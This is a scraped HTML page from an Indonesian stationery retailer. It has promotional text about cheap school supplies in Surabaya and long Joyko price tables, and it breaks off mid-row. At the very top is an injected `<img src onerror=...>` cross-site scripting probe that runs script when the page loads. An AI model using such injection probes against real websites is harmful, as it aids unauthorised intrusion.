</div><img src onerror="console.log(28);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>tokoatk.id - daftar harga joyko 1</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >List Harga Peralatan Sekolah Joyko Terlengkap Hanya di Bina Mandiri Stationery</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="fYGhNvB9Oz9XR8fx" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=B5FOOUY],#html-body [data-pb-style=BK50O4P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=B5FOOUY]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=BK50O4P]{align-self:stretch}#html-body [data-pb-style=CEDVOBX]{display:flex;width:100%}#html-body [data-pb-style=I48TIL7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=AUMCW2T]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=ES55T3S]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=AOCUC7U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=DMTIETV]{margin:30px}#html-body [data-pb-style=AI80CV3],#html-body [data-pb-style=SC3PMD2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=AI80CV3]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#3170b9}#html-body [data-pb-style=SC3PMD2]{align-self:stretch}#html-body [data-pb-style=YS63B6E]{display:flex;width:100%}#html-body [data-pb-style=ICFH7H4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:ridge;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:50px 10px 30px;align-self:stretch}#html-body [data-pb-style=UQTIQ3S]{margin:50px 30px}#html-body [data-pb-style=BJYSB48]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:groove;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:50px 10px 30px;align-self:stretch}#html-body [data-pb-style=G7GLPC7]{margin:50px 30px}#html-body [data-pb-style=BDCKV2U],#html-body [data-pb-style=CXWEJ16]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BDCKV2U]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#3170b9}#html-body [data-pb-style=CXWEJ16]{align-self:stretch}#html-body [data-pb-style=TY01PQ5]{display:flex;width:100%}#html-body [data-pb-style=LJCG5GX]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:30px 10px 50px;align-self:stretch}#html-body [data-pb-style=CWGHMQA]{margin:50px 30px}#html-body [data-pb-style=FM2R8XI]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#343434;border-width:3px;border-radius:50px;width:calc(50% - 20px);margin:30px 10px 50px;align-self:stretch}#html-body [data-pb-style=IOAXO2U]{margin:50px 30px}#html-body [data-pb-style=V95QJ74]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="B5FOOUY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK50O4P"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CEDVOBX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I48TIL7"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="AUMCW2T" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/aGWCJRL.png" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="ES55T3S" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/10OccFo.jpg" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir di SIPLAH"></p>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AOCUC7U"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="DMTIETV"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Daftar Harga Alat Tulis Murah Surabaya dengan Membeli Eceran Maupun Grosir</strong></h2>
<p style="text-align: justify;">Membeli sebuah peralatan akan diibaratkan murah terutama di kota besar dengan merekomendasikan <strong>daftar harga alat tulis murah Surabaya. </strong>Ini berlaku di pusat grosir kota Surabaya yang memberikan pelayanan untuk membeli alat tulis secara eceran. Biasanya pembeli di grosir harus dengan jumlah yang banyak karena harga di grosir lebih murah dari pada di toko-toko pada umumnya dan menjadi satu tempat untuk kalangan yang akan menjualkan barangnya lagi. Ini tidak berlaku entah itu barangnya berjumlah banyak atau hanya eceran, kami melayani keduanya.</p>
<p style="text-align: justify;">Kami akan memberikan fasilitas bagi siapapun yang akan membeli alat tulis di grosir yang bertempat di Surabaya dengan <strong>daftar harga alat tulis murah Surabaya. </strong>Tidak akan kecewa dan tidak mengeluarkan biaya banyak jika membeli alat tulis di sini serta menghemat biaya pengeluaran yang bisa digunakan untuk biaya pengeluaran yang lainnya yang lebih penting.</p>
<p style="text-align: justify;">Masalah kualitas setiap alat tulis yang ada di grosir kami, tidak perlu dipertanyakan lagi. Sudah terjamin dan memberikan produk dan barang-barang alat tulis yang berkualitas standard. Ada pula barang-barang yang kualitasnya sangat tinggi melebihi standard. <strong>Daftar harga alat tulis murah Surabaya </strong>bisa dibuktikan dengan mendapatkan barang yang bermutu dengan kualitas nomor satu dan terjamin aman dan awet nya.</p>
<p style="text-align: justify;">Di grosir kami ada beberapa fasilitas yang bisa kita manfaatkan dan nikmati dalam hal bertransaksi yang lebih aman dan nyaman yaitu memberikan fasilitas pembelian secara online dari setiap produk dan barang yang dijual-belikan. Sehingga memberikan pelayanan yang lebih cepat tanpa harus langsung berkunjung di grosir. Ada juga fasilitas untuk bertanya tentang <strong>daftar harga alat tulis murah Surabaya </strong>secara online sebelum datang ke grosir untuk lebih jelasnya. (ta.id-017)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AI80CV3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SC3PMD2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YS63B6E"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ICFH7H4"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="UQTIQ3S"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Joyko - Other Labeller Ink Roller (18 mm)</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko - Other Labeller Ink Roller (20 mm)</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-12C</td> <td>Set</td> <td> 50000 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-18C</td> <td>Set</td> <td> 75000 </td></tr> <tr><td>Joyko Acrylic Color ACC-12ML-24C</td> <td>Set</td> <td> 100000 </td></tr> <tr><td>Joyko Bag B-2637-3</td> <td>Pcs</td> <td> 20800 </td></tr> <tr><td>Joyko Bag B-2637BT-8 ( Batik )</td> <td>Pcs</td> <td> 20800 </td></tr> <tr><td>Joyko Bag BV-001 (26X38X5CM)</td> <td>Pcs</td> <td> 15000 </td></tr> <tr><td>Joyko Ball Pen BP-142</td> <td>Dozen</td> <td> 11700 </td></tr> <tr><td>Joyko Ball Pen BP-165 (Champion)</td> <td>Pcs</td> <td> 1700 </td></tr> <tr><td>Joyko Ball Pen BP-179 (Spirit)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-183 (Sona)</td> <td>Pcs</td> <td> 3000 </td></tr> <tr><td>Joyko Ball Pen BP-184 (Culture)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-186 (Glow)</td> <td>Pcs</td> <td> 1200 </td></tr> <tr><td>Joyko Ball Pen BP-192 (Legand)</td> <td>Pcs</td> <td> 2500 </td></tr> <tr><td>Joyko Ball Pen BP-193 (Zest)</td> <td>Pcs</td> <td> 2900 </td></tr> <tr><td>Joyko Ball Pen BP-199 (Trico,3 Color)</td> <td>Pcs</td> <td> 4700 </td></tr> <tr><td>Joyko Ball Pen BP-200 (Festy)</td> <td>Pcs</td> <td> 2000 </td></tr> <tr><td>Joyko Ball Pen BP-205 (Culture 1)</td> <td>Pcs</td> <td> 3100 </td></tr> <tr><td>Joyko Ball Pen BP-207 (Beta)</td> <td>Pcs</td> <td> 2200 </td></tr> <tr><td>Joyko Ball Pen BP-208 (Batique4)</td> <td>Pcs</td> <td> 2200 </td></tr> <tr><td>Joyko Ball Pen BP-211 (Kobe)</td> <td>Pcs</td> <td> 1400 </td></tr> <tr><td>Joyko Ball pen BP-213 (QUACO,4 warna)</td> <td>Pcs</td> <td> 5100 </td></tr> <tr><td>Joyko Ball Pen BP-214 (Hico)</td> <td>Lusin</td> <td> 26200 </td></tr> <tr><td>Joyko Ball Pen BP-216 (Captain)</td> <td>Dozen</td> <td> 46000 </td></tr> <tr><td>Joyko Ball Pen BP-217 (Lumin)</td> <td>Pcs</td> <td> 3400 </td></tr> <tr><td>Joyko Ball Pen BP-219 (Savanna 3)</td> <td>Dozen</td> <td> 33500 </td></tr> <tr><td>Joyko Ball pen BP-220 ( Batique 6 )</td> <td>Lusin</td> <td> 20200 </td></tr> <tr><td>Joyko Ball Pen BP-222 (Blitz)</td> <td>Dozen</td> <td> 16000 </td></tr> <tr><td>Joyko Ball Pen BP-223 (Latino)</td> <td>Lusin</td> <td> 31700 </td></tr> <tr><td>Joyko Ball Pen BP-225 (Tosy)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-228 (Toro)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-231 ( Iguru )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-232 (Savanna 4)</td> <td>Lusin</td> <td> 35000 </td></tr> <tr><td>Joyko Ball Pen BP-233 (Gato)</td> <td>Dozen</td> <td> 7300 </td></tr> <tr><td>Joyko Ball Pen BP-234 ( Kuma )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-235 ( Taka )</td> <td>Dozen</td> <td> 8700 </td></tr> <tr><td>Joyko Ball Pen BP-236 ( Sito )</td> <td>Dozen</td> <td> 89000 </td></tr> <tr><td>Joyko Ball Pen BP-239 (Satin)</td> <td>Dozen</td> <td> 24500 </td></tr> <tr><td>Joyko Ball Pen BP-241 Elegant</td> <td>Lusin</td> <td> 32200 </td></tr> <tr><td>Joyko Ball Pen BP-242 (Pesto)</td> <td>Dozen</td> <td> 26300 </td></tr> <tr><td>Joyko Ball Pen BP-244 (Jelio)</td> <td>Dozen</td> <td> 20000 </td></tr> <tr><td>Joyko Ball Pen BP-248 (Suma)</td> <td>Dozen</td> <td> 9500 </td></tr> <tr><td>Joyko Ball Pen BP-249 (Lino)</td> <td>Dozen</td> <td> 10100 </td></tr> <tr><td>Joyko Ball Pen BP-250 (Briz) Black</td> <td>Dozen</td> <td> 10000 </td></tr> <tr><td>Joyko Ball Pen BP-251 (Frodo)</td> <td>Dozen</td> <td> 10300 </td></tr> <tr><td>Joyko Ball Pen BP-254 (Mora)</td> <td>Dozen</td> <td> 9600 </td></tr> <tr><td>Joyko Ball Pen BP-255 (Jaku)</td> <td>Dozen</td> <td> 14900 </td></tr> <tr><td>Joyko Ball Pen BP-338 Vocus</td> <td>Lusin</td> <td> 16900 </td></tr> <tr><td>Joyko Ballpen BPC-253</td> <td>Set</td> <td> 17500 </td></tr> <tr><td>Joyko Binder Clip 105</td> <td>Dozen</td> <td> 2800 </td></tr> <tr><td>Joyko Binder Clip 105 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 105 FC1</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107</td> <td>Dozen</td> <td> 3100 </td></tr> <tr><td>Joyko Binder Clip 107 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107 FC1</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 107 FC2</td> <td>Drum</td> <td> 19500 </td></tr> <tr><td>Joyko Binder Clip 111</td> <td>Dozen</td> <td> 4800 </td></tr> <tr><td>Joyko Binder Clip 111 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 111 FC2</td> <td>Drum</td> <td> 41700 </td></tr> <tr><td>Joyko Binder Clip 155</td> <td>Dozen</td> <td> 6100 </td></tr> <tr><td>Joyko Binder Clip 155 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 155 FC2</td> <td>Drum</td> <td> 28600 </td></tr> <tr><td>Joyko Binder Clip 200</td> <td>Dozen</td> <td> 10300 </td></tr> <tr><td>Joyko Binder Clip 200 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 260</td> <td>Dozen</td> <td> 15700 </td></tr> <tr><td>Joyko Binder Clip 260 CD</td> <td>Drum</td> <td> </td></tr> <tr><td>Joyko Binder Clip 280</td> <td>Pack</td> <td> 27100 </td></tr></tbody></table> </div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BJYSB48"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="G7GLPC7"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>
<tr><td>Joyko Binder Note A5</td> <td>Pcs</td> <td> 18700 </td></tr> <tr><td>Joyko Binder Note A5 Fancy</td> <td>Pcs</td> <td> 18700 </td></tr> <tr><td>Joyko Binder Note B5</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>Joyko Binder Note B5 Fancy</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>Joyko Binding Machine BM-24-B4 (Heavy)</td> <td>Pcs</td> <td> 1785000</td></tr> <tr><td>Joyko Binding Machine BM-A-B4 (Compact)</td> <td>Pcs</td> <td> 1280000</td></tr> <tr><td>Joyko Brush BR-1</td> <td>Set</td> <td> 12300 </td></tr> <tr><td>Joyko Brush BR-2</td> <td>Set</td> <td> 41200 </td></tr> <tr><td>Joyko Brush BR-3</td> <td>Set</td> <td> 27400 </td></tr> <tr><td>Joyko Brush BR-4</td> <td>Set</td> <td> 25800 </td></tr> <tr><td>Joyko Brush BR-5</td> <td>Set</td> <td> 14800 </td></tr> <tr><td>Joyko Brush BR-6 No.0</td> <td>Dozen</td> <td> 32100 </td></tr> <tr><td>Joyko Brush BR-6 No.00</td> <td>Dozen</td> <td> 37000 </td></tr> <tr><td>Joyko Brush BR-6 No.1</td> <td>Dozen</td> <td> 34000 </td></tr> <tr><td>Joyko Brush BR-6 No.10</td> <td>Dozen</td> <td> 64500 </td></tr> <tr><td>Joyko Brush BR-6 No.11</td> <td>Dozen</td> <td> 83800 </td></tr> <tr><td>Joyko Brush BR-6 No.12</td> <td>Dozen</td> <td> 75100 </td></tr> <tr><td>Joyko Brush BR-6 No.2</td> <td>Dozen</td> <td> 36500 </td></tr> <tr><td>Joyko Brush BR-6 No.3</td> <td>Dozen</td> <td> 40000 </td></tr> <tr><td>Joyko Brush BR-6 No.4</td> <td>Dozen</td> <td> 44000 </td></tr> <tr><td>Joyko Brush BR-6 No.5</td> <td>Dozen</td> <td> 46500 </td></tr> <tr><td>Joyko Brush BR-6 No.6</td> <td>Dozen</td> <td> 61600 </td></tr> <tr><td>Joyko Brush BR-6 No.7</td> <td>Dozen</td> <td> 48000 </td></tr> <tr><td>Joyko Brush BR-6 No.8</td> <td>Dozen</td> <td> 51000 </td></tr> <tr><td>Joyko Brush BR-6 No.9</td> <td>Dozen</td> <td> 63000 </td></tr> <tr><td>Joyko Bulldog Clip 6-145 (6", Nekel)</td> <td>Pcs</td> <td> 12700 </td></tr> <tr><td>Joyko Business File BF- 1~6 (F4)</td> <td>Pcs</td> <td> 4500 </td></tr> <tr><td>Joyko Business File BF-2330/A4</td> <td>Pcs</td> <td> 3800 </td></tr> <tr><td>Joyko Business File BF-3523/F4</td> <td>Pcs</td> <td> 4100 </td></tr> <tr><td>Joyko Calculator CC-1</td> <td>Pcs</td> <td> 39000 </td></tr> <tr><td>Joyko Calculator CC-10</td> <td>Pcs</td> <td> 51000 </td></tr> <tr><td>Joyko Calculator CC-11</td> <td>Pcs</td> <td> 46500 </td></tr> <tr><td>Joyko Calculator CC-11A</td> <td>Pcs</td> <td> 58500 </td></tr> <tr><td>Joyko Calculator CC-12</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-1217P</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-12CO (Blue,Yellow,Green)</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-13</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-15</td> <td>Pcs</td> <td> 47500 </td></tr> <tr><td>Joyko Calculator CC-15A</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-16</td> <td>Pcs</td> <td> 51000 </td></tr> <tr><td>Joyko Calculator CC-17</td> <td>Pcs</td> <td> 38000 </td></tr> <tr><td>Joyko Calculator CC-18</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-19</td> <td>Pcs</td> <td> 75500 </td></tr> <tr><td>Joyko Calculator CC-2</td> <td>Pcs</td> <td> 36500 </td></tr> <tr><td>Joyko Calculator CC-21</td> <td>Pcs</td> <td> 47500 </td></tr> <tr><td>Joyko Calculator CC-22</td> <td>Pcs</td> <td> 28000 </td></tr> <tr><td>Joyko Calculator CC-23 (Scientific)</td> <td>Pcs</td> <td> 59500 </td></tr> <tr><td>Joyko Calculator CC-24</td> <td>Pcs</td> <td> 19500 </td></tr> <tr><td>Joyko Calculator CC-25 (Scientific)</td> <td>Pcs</td> <td> 80500 </td></tr> <tr><td>Joyko Calculator CC-26</td> <td>Pcs</td> <td> 54000 </td></tr> <tr><td>Joyko Calculator CC-27</td> <td>Pcs</td> <td> 92000 </td></tr> <tr><td>Joyko Calculator CC-28</td> <td>Pcs</td> <td> 56000 </td></tr> <tr><td>Joyko Calculator CC-29 (Scientific)</td> <td>Pcs</td> <td> 119000 </td></tr> <tr><td>Joyko Calculator CC-3</td> <td>Pcs</td> <td> 49000 </td></tr> <tr><td>Joyko Calculator CC-30</td> <td>Pcs</td> <td> 91500 </td></tr> <tr><td>Joyko Calculator CC-31</td> <td>Pcs</td> <td> 91500 </td></tr> <tr><td>Joyko Calculator CC-32 Black</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-32 Blue</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-32 White</td> <td>Pcs</td> <td> 41500 </td></tr> <tr><td>Joyko Calculator CC-33</td> <td>Pcs</td> <td> 89000 </td></tr> <tr><td>Joyko Calculator CC-34</td> <td>Pcs</td> <td> 89000 </td></tr> <tr><td>Joyko Calculator CC-35</td> <td>Pcs</td> <td> 70500 </td></tr> <tr><td>Joyko Calculator CC-36 (Blue,Yellow,Green)</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-37</td> <td>Pcs</td> <td> 41000 </td></tr> <tr><td>Joyko Calculator CC-38</td> <td>Pcs</td> <td> 35500 </td></tr> <tr><td>Joyko Calculator CC-39</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-4</td> <td>Pcs</td> <td> 72000 </td></tr> <tr><td>Joyko Calculator CC-40</td> <td>Pcs</td> <td> 69000 </td></tr></tbody></table>
<p>Daftar harga Joyko 02</p>
</div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BDCKV2U"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CXWEJ16"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TY01PQ5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LJCG5GX"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="CWGHMQA"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>
<tr><td>Joyko Calculator CC-5</td> <td>Pcs</td> <td> 63500 </td></tr> <tr><td>Joyko Calculator CC-50</td> <td>Pcs</td> <td> 93500 </td></tr> <tr><td>Joyko Calculator CC-6</td> <td>Pcs</td> <td> 78000 </td></tr> <tr><td>Joyko Calculator CC-7</td> <td>Pcs</td> <td> 70500 </td></tr> <tr><td>Joyko Calculator CC-8</td> <td>Pcs</td> <td> 45000 </td></tr> <tr><td>Joyko Calculator CC-800</td> <td>Pcs</td> <td> 81500 </td></tr> <tr><td>Joyko Calculator CC-800CH</td> <td>Pcs</td> <td> 86500 </td></tr> <tr><td>Joyko Calculator CC-810CH</td> <td>Pcs</td> <td> 104600 </td></tr> <tr><td>Joyko Calculator CC-868</td> <td>Pcs</td> <td> 66000 </td></tr> <tr><td>Joyko Calculator CC-8A</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator CC-8CO (Blue,Green,Orange)</td> <td>Pcs</td> <td> 57500 </td></tr> <tr><td>Joyko Calculator DTC-1313CH</td> <td>Pcs</td> <td> 49000 </td></tr> <tr><td>Joyko Calculator DTC-1516</td> <td>Pcs</td> <td> 80500 </td></tr> <tr><td>Joyko Calculator PKC-0711HC</td> <td>Pcs</td> <td> 33000 </td></tr> <tr><td>Joyko Call Bell BL-900</td> <td>Pcs</td> <td> 34800 </td></tr> <tr><td>Joyko Cash Box CB-15</td> <td>Unit</td> <td> 101000 </td></tr> <tr><td>Joyko Cash Box CB-21A</td> <td>Pcs</td> <td> 189000 </td></tr> <tr><td>Joyko Cash Box CB-25</td> <td>Unit</td> <td> 169000 </td></tr> <tr><td>Joyko Cash Box CB-26A</td> <td>Pcs</td> <td> 221000 </td></tr> <tr><td>Joyko Cash Box CB-27A</td> <td>Pcs</td> <td> 461000 </td></tr> <tr><td>Joyko Cash Box CB-32A</td> <td>Pcs</td> <td> 591000 </td></tr> <tr><td>Joyko Cash Box CB-36A</td> <td>Pcs</td> <td> 768000 </td></tr> <tr><td>Joyko CBT-10 Nylon Cable Tie</td> <td>Pack</td> <td> 5000 </td></tr> <tr><td>Joyko Clear Sleeves CS-2335/F4 (Map L)</td> <td>Dozen</td> <td> 3000 </td></tr> <tr><td>Joyko Clip Board CLB-60</td> <td>Pcs</td> <td> 22500 </td></tr> <tr><td>Joyko Clip Board CLB-61</td> <td>Pcs</td> <td> 18600 </td></tr> <tr><td>Joyko Cloth Tape 24mmx12yards (Core Blue)</td> <td>Roll</td> <td> 8300 </td></tr> <tr><td>Joyko Cloth Tape 36mmx12yards (Core Blue)</td> <td>Roll</td> <td> 12200 </td></tr> <tr><td>Joyko Cloth Tape 48mmx12yards (Core Blue)</td> <td>Roll</td> <td> 16200 </td></tr> <tr><td>Joyko Color Brush Pen CLP-06 (12 Color)</td> <td>Set</td> <td> 36500 </td></tr> <tr><td>Joyko Color Brush Pen CLP-43 (12 Color)</td> <td>Set</td> <td> 75500 </td></tr> <tr><td>Joyko Color Magnet MN-1 (30mn,Transp)</td> <td>Card</td> <td> 10200 </td></tr> <tr><td>Joyko Color Magnet MN-20-8</td> <td>Card</td> <td> 7000 </td></tr> <tr><td>Joyko Color Magnet MN-30-5</td> <td>Card</td> <td> 7100 </td></tr> <tr><td>Joyko Color Magnet MN-40-4</td> <td>Card</td> <td> 8800 </td></tr> <tr><td>Joyko Color Pen CLP-01 (12 Color)</td> <td>Set</td> <td> 7000 </td></tr> <tr><td>Joyko Color Pen CLP-05 (24 Color)</td> <td>Set</td> <td> 39500 </td></tr> <tr><td>Joyko Color Pencil CP-1 (12 Color) Black Wood</td> <td>Set</td> <td> 15600 </td></tr> <tr><td>Joyko Color Pencil CP-100 (12 color)</td> <td>Set</td> <td> 14500 </td></tr> <tr><td>Joyko Color Pencil CP-101 (24 Color)</td> <td>Set</td> <td> 26500 </td></tr> <tr><td>Joyko Color Pencil CP-103 (12 Color)</td> <td>Set</td> <td> 10400 </td></tr> <tr><td>Joyko Color Pencil CP-104 (24 color)</td> <td>Set</td> <td> 24800 </td></tr> <tr><td>Joyko Color Pencil CP-105 (12 Color)</td> <td>Set</td> <td> 13400 </td></tr> <tr><td>Joyko Color Pencil CP-106 (24 Color)</td> <td>Set</td> <td> 28500 </td></tr> <tr><td>Joyko Color Pencil CP-107 (Mini ,12 Color)</td> <td>Set</td> <td> 7600 </td></tr> <tr><td>Joyko Color Pencil CP-109 (12 Color)</td> <td>Set</td> <td> 15400 </td></tr> <tr><td>Joyko Color Pencil CP-115</td> <td>Set</td> <td> 37100 </td></tr> <tr><td>Joyko Color Pencil CP-116</td> <td>Set</td> <td> 11900 </td></tr> <tr><td>Joyko Color Pencil CP-117</td> <td>Set</td> <td> 23700 </td></tr> <tr><td>Joyko Color Pencil CP-120</td> <td>Set</td> <td> 11200 </td></tr> <tr><td>Joyko Color Pencil CP-121</td> <td>Set</td> <td> 7500 </td></tr> <tr><td>Joyko Color pencil CP-122 (36w)</td> <td>Set</td> <td> 47100 </td></tr> <tr><td>Joyko Color Pencil 